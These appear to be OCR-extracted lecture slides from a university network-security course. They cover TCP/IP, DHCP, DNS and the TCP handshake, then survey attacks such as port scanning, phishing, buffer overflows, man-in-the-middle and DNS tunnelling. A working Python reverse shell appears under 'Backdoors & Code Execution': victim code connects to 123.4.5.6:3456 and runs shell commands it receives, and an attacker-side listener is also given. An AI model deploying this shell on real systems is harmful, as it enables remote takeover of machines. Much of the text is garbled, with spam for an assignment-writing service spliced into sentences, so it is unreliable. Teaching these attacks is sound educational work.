



COMP90073

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Outline

程序代写代做 CS编程辅导

Review of Fundamenta ₩.

/orking Protocols

Network Attacks

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Review of Fundamentals of Networking Protocols

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OSI & TCP/IP Model

TCP/IP Model Encapsula



- Network Communication with TCP/IP wethat: cstutorcs
- Dynamic Host Configuration Protocol (Binet Fxam Help

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- Domain Name System (DNS) QQ: 749389476
- TCP Connection Establishmentutorcs.com



OSI & TCP/IP Model

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TCP/IP M		tocols	Devices
Applicatio	+H - Tubor (HTTP, SMTP	Host, servers
	WeC	hat: cstutorcs	
Transport	Accia	TCP, UDP	Stateful firewalls
IP		IP	Router
Link	Emai	letutoresphisom	Switches
		optical	Repeater
	Applicatio Transport IP	Application WeC Transport IP Link Emai	Application WeChat: cstutorcs Transport Assignment Project Exam Help IP Link Email: tutorcs Ppl 63 com QQ: 749889476 sical layer), cable,


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Protocols and Devices Mapping to the OSI Layer Model and the TCP/IP Model (source: [1])



TCP/IP Model Encapsulation

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TCP/IP Model Encapsulation

- 程序代写代做 CS编程辅导 Example: Host A is trying to request a web page using HTTP
 - Encapsulation proc
 - Step 1. The HTT ion generates the information, represented as HTTP "data" i
 - Step 2. On the how the theat CP/I at implementation would detect that HTTP uses TCP at the transport layer and will send the HTTP data to the transport layer soi gunthenhandling t The aprolded pat the transport layer, TCP, will create a TCP header, and will send it to the next layer, the Internet layer Front it het procesting. The TCP header plus the payload forms a TCP segment OO: 749389476
 - Step 3. The Interpret layer reserves the TCP information, attaches an IP header, and encapsulates it in an IP packet. The IP header will contain information to handle the packet at the Internet layer



TCP/IP Model Encapsulation

- Step 4. The IP packet is then passed to the link layer for further processing. The TCP/IP stack detects that it needs to use Ethernet to transmit the frame to trailer and transmit the frame to the physical network interface card (NIC), which will take care in the physical transmission of the frame
- Decapsulation process

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- When the information arrives to the destination, the receiving host will start from the bottom of the TCP/IP stack by receiving an Ethernet frame
- The link layer of the destination host will read and process the header and trailer, and then pass the IP packet to the Internet layer for further processing

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The same process happens at the Internet layer, and the TCP segment is
passed to the transport layer was again process the TCP header
information and pass the HTTP data for final processing to the HTTP
application



Network Communication with TCP/IP



Example: Host A is requesting a webpage via HTTP from Server B (Source: [1])



Network Communication with TCP/IP

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 Step 1. The HTTP application on Host A will create an HTTP Application message the same and the contents of the request in the paylow will be encapsulated up to the link layer. and transmitted over the R1
- Step 2. The R1 link layer will receive the frame, extract the IP packet, and send it to the IP layer. Because the main function of the router is to forward the IP packet, it will an the receapsulate the packet. It will use the information in the IP header to forward the packet to the best next router, R2. To do that, it will encapsulate the IP packet in a new link layer frame and send the frame a

https://tutorcs.com **Step 3.** R2 will follow the same process that R1 followed in step 2 and will send the IP packet encapsulated in a new Ethernet frame to Host B



Network Communication with TCP/IP

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 Step 4. Server B's link layer will decapsulate the frame and send it to the Internet layer

 Internet layer
- Step 5. The Internet lay the layer information. It strips the IP header and passes the TCP segment to the transport layer we Chat: cstutorcs
- Step 6. The transport lages igses the porteint of the lage luded in the TCP header to determine to which application to pass the data Email: tutorcs@163.com
- Step 7. The application the process of service in ally receives the request and may decide to respond. The process will start again, with the web service creating spectdetacand passing it to the HTTP application layer protocol for handling



Dynamic Host Configuration Protocol (DHCP)



Basic DHCP IP Address Assignment Process (Source: [1])



Dynamic Host Configuration Protocol (DHCP)

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 Step 1. When a host first connects to a LAN, it does not have an IP address. It will send a Lange COVERY packet to discover the DHCP servers within a LAN. Ir there could be more than one DHCP server
- Step 2. Each DHCP seiwer Claspromats twitts DHCPOFFER message

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
• Step 3. The client receives several offers, picks one of them, and responds with a DHCPREQUESTORCS@163.com

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• Step 4. The DHCP server that has been selected responds to the client with a DHCPACK to confine the leasing of the IP address



Domain Name System (DNS)





Domain Name System (DNS)

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 Step 1. Host A sends a recursive DNS query for a type A record to resolve www.cisco.com [] TETT In DNS server, DNS A
- Step 2. DNS A checks ache but does not find the information, so it sends an iterative DNS query to the root DNS server, which is authoritative for all of the letterate contents.

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• Step 3. The root DNS server is not authoritative for that host, so it sends back a referral to the icompose of the compose of the server for the .com domain 749389476

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Domain Name System (DNS)

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 Steps 4 and 5. The .com DNS server performs a similar process and sends a referral to the certain DNS server
- Steps 6 and 7. The cis NS server is the DNS authoritative server for www.cisco.com, so it can reply to DNS A with the information WeChat: cstutorcs
- Step 8. DNS A receives the information and stores it in its DNS cache for future use

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TCP Connection Establishment



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TCP Three-way Handshake (Source: [1])



TCP Connection Establishment

- **程序代写代做 CS编程辅号** First packet (SYN): The client starts the process of establishing a connection with a server by sending a ment that has the SYN bit set to 1, in order to signal to the peer that it synchronize the sequence numbers and establish the connection. The client starts the process of establishing a connection with a server by sending a synchronize the sequence numbers and establish the connection. The client starts the process of establishing a connection with a server by sending a synchronize the sequence numbers and establish the connection. The client starts the process of establishing a connection with a server by sending a synchronize the sequence numbers and establish the connection.
- Second packet (SYN-ACK): The server responds with a SYN-ACK packet where it sends its own request for synchronization and its initial sequence number. Within the same packet, the server also sends the acknowledgment number X+1, acknowledging the receipt of packet with the sequence number X and requesting the next packet with the sequence number X+1

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 Third packet (ACK): The client responds with a final acknowledgment, requesting the next packet with the sequence number Y+1



Network Attacks

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Reconnaissance Attacks

Social Engineering



Privilege Escalation Attacks
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Backdoors & Code Execution

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• Man-in-the-Middle Attacks QQ: 749389476

DNS Tunnelling https://tutorcs.com



Reconnaissance Attacks

Attacks that include the disco程序が優劣的使品的相構的mation about the network, users, and victims

- Basic port scan: Involves selected
- 🔀 a predetermined TCP/UDP port by sending a specifically configured pack in the port number of the port that was
- TCP scan: A TCP-based scar of a seriest of ports on a machine to determine port availability, e.g.,
 - If a port on the machines is distaning, phone the TCP "qqppect" is successful in reaching that specific port

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- UDP scan: Because UDP is a connectionless protocol and does not have a three-way handshake (i) (e: TQP3 (1) P scans have to rely on ICMP "port unreachable" messages to determine if the port is open, e.g.,
 - When the scanner sends: Unropesket and the port is not open on the victim, the victim's system will respond with an ICMP "port unreachable"
- **Stealth scan**: Designed to go undetected by network auditing tools



Reconnaissance Attacks

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```
bash-3.2$ sudo nmap -sS 172.
Password:
Starting Nmap 7.12 ( https:/
                                     at 2016-09-06 11:13 EDT
Nmap scan report for 172.18.
Host is up (0.024s latency).
Not shown: 995 closed ports
                          WeChat: cstutorcs
PORT
       STATE SERVICE
22/tcp open ssh
                          Assignment Project Exam Help
25/tcp open smtp
80/tcp open http
                          Email: tutorcs@163.com
110/tcp open pop3
143/tcp open imap
                           OO: 749389476
Nmap done: 1 IP address (1 host up)
```

Example: a basic Nmap scan against a Linux machine (172.18.104.139)

Nmap: https://nmap.org/



Social Engineering

程序代写代做 CS编程辅导 Attacks that leverage the weakest link, which is the human user

- **Phishing**: Where the a esents a link that looks like a valid, trusted resource to a us the user clicks it, he is prompted to disclose confidential information such as his username and password WeChat: cstutorcs
- Pharming: The attackenyses this tephnique to direct apcustomer's URL from a valid resource to a malicious one that could be made to appear as the valid site to the userattrongers and the site is made to extract confidential information from the user 70: 749389476

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Social Engineering

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Malvertising: T順 of incorporating malicious ads or websites, which results cstutorcs in users' browsers being inadvertently redirected Project Exame Hel to sites hosting malware orcs

AD Advertiser

Website with ad

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https://tutorcs.com Source: www.imperva.com

Redirect

Drive-by-download



Privilege Escalation Attacks

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Process of taking some access and achieving a larger greater level of access, e.g.,

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Root

an attacker who gains usermode access to a firewall, ment Project Exam Help router, or server and then uses a brute-force attack: tutorcs@163.capmin against the system that gives him administrative QQ:e349389476

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User

Kernel

Source: en.wikipedia.org



Privilege Escalation Attacks

Buffer overflow

```
void main()
   int pl;
   char p2;
                                              arr[100]
   function1(pl, p2);
                         WeChat: cstutorcs
                                    Return address of main()
void function (int pl, char p2) Assignment Project Exam Help
   char arr[100];
                         Email: tutorcs@163
                                                 p2
                         QQ: 749<del>389476</del>
                         https://tutorcs.com
```

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Backdoors & Code Execution

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Backdoors

- A backdoor applica
 installed by the attacker to either allow future access
 information to use in further attacks
- Many backdoors and the line of the file they opened is a threat
- Backdoors can also be implemented as a result of a virus, worm, or malware

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Code Execution

- When threat actors gain access to a system, they also might be able to take several actions. One of the most devastating actions available to an attacker is the ability to execute code within a device
- Code execution could resultion an availability of the system or network



Backdoors & Code Execution

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Victim side



Attacker side

```
import socket
import socket
import subprocess
                                                         HOST = '123.4.5.6'
                                                         PORT = 3456
REMOTE HOST = '123.4.5.6'
                                                         server = socket.socket()
REMOTE PORT = 3456
                                                         server.bind((HOST, PORT))
client = socket.socket()
                                                         #Listening for client's Connection
#Initiate connection
client.connect((REMOTE_HOST, REMOTE_WorChat: CStutofeser.listen(1)
                                                         client, client addr = server.accept()
while True:
                                Assignment Project Exam Help
   #Wait for command
   command = client.recv(1024)
                                                             client.send(command)
   command = command.decode()
                                                             output = client.recv(1024)
                                Email: tutorcs@1603pue=190pput.decode()
   #Execute command
   op = subprocess.Popen(command, shell=True,
                        stderr=subprocess.PIPE,
                        stdout=s 6 0 s 5 7 4 9 3 8 9 4 7 6
   output = op.stdout.read()
   output error = op.stderr.read()
                                https://tutorcs.com
   #Send results
   client.send(output + output error)
```



Man-in-the-Middle Attacks

Attackers place themselves in line between two devices that are communicating, with the intent of performing personal and a second performing between the devices

Main purpose: Eavesdrop

Where can it occur

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- At OSI Layer 2, the attacker spoofs Layer 2 MAC addresses to make the devices on a LAN believe that the Layer 2 address of the attacker is the Layer 2 address of its default gateway
 - ARP Cache Pois Onling 749389476
 - Attacking hosts, switches, and routers connected to Layer 2 network by poisoning the Area to the subnet and by intercepting traffic intended for other hosts on the subnet



Man-in-the-Middle Attacks

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– At OSI Layer 3, the attacker places a rogue router on the network and then the other routers into believing that this new router hat the path. This could cause network traffic to flow thro good or outer and again allow the attacker to steal network data

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- On endpoint, the attacken compromises the wiptim's machine and installs malware that can intercept the packets sent by the victim and send them to the affacker

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Man-in-the-Middle Attacks

程序代写代做 CS编程辅导 MITM: trick A and B into believing that they are communicating with

each other



A

Assignment Project Exam Help B

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Man in the middle

https://beaglesecurity.com/blog/article/man-in-the-middle-attack.html



DNS Tunnelling

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- 程序代写代做 CS编程辅导 The attacker has a C2 server, with a domain name (badsite.c pointing to that server.
- The attacker infects a hos malware, and let the host the domain badsite.com.
- When the DNS resolver routes the cstutorcs query, it creates a tunnel from the attacker to the infected host


Root Name Server .com Name Server badsite.com Name Server

DNS Resolution (Source: [1])



Tunnelling

- 程序代写代做 CS编程辅导 Inbound DNS traffic can carry commands to the malware
- nsitive data or provide responses to the Outbound traffic can ex! malware operator's req





DNS Tunnelling

Popular attack method for data exfiltration

- **DNS2TCP**: Uses the Kling DNS record types. More information can be found at http://wline.com/wiki/Dns2tcp
- DNScat-P: Uses the A and CNAME DNS record types. More information can be found at http://tadek.ietraszek.org/projects/DNScat/Assignment Project Exam Help
- **lodine Protocol v5.00**: եկթթ երթե թվել արին record type. More information can be found at http://code.kryo.se/iodine/

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Iodine Protocol v5.02: Uses the A, CNAME, MX, NULL, SRV, and TXT DNS record types. More information can be found at http://code.kryo.se/iodine/



DNS Tunnelling

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 OzymanDNS: Uses the A and TXT DNS record types. More information
- OzymanDNS: Uses the A and TXT DNS record types. More information can be found at http://diplocation.organization.organization
- **SplitBrain**: Uses the A District DNS record types. More information can be found at http://www.splitbrain.org/blog/2008-11/02-dns tunneling made simple cstutorcs
 - Assignment Project Exam Help
- TCP-Over-DNS: Uses the CNAME and TXT DNS record types. More information can be found in the interview of the complete information can be found in the interview of the complete information can be found in the information can be sufficiently on the information can be considered in the information can be sufficiently on the information can b
- YourFreedom: Uses the MSL/LUMS record type. More information can be found at http://your-freedom.net/



Summary

- * Fundamentals of Networking Protocols
 - Map the protocols
 With the work devices to the OSI model and the TCP/IP mode
 - Explain TCP/IP e問題 tion process
 - Describe network communication with TCP/IP
 - Understand DHCP & DNS States and TCP three way handshake Assignment Project Exam Help
- Network Attacks
- Email: tutorcs@163.com
- Compare different types of stracks
- Understand how network attacks work
- Describe examples of different types of attacks



Reference

程序代写代做 CS编程辅导 [1] Omar Santos, et al., 2017, CCNA Cyber Ops SECFND #210-250 Official Cert Guide (Cer画版演画Guide), Cisco Press

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